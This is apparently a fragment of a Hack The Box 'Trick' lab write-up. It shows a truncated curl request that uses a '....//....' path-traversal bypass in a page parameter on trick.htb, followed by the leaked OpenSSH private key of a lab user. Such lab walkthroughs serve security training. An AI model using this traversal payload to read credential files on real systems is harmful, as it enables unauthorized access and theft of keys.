 ❯ curl -X GET "http://preprod-marketing.trick.htb/index.php?page=....//....
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----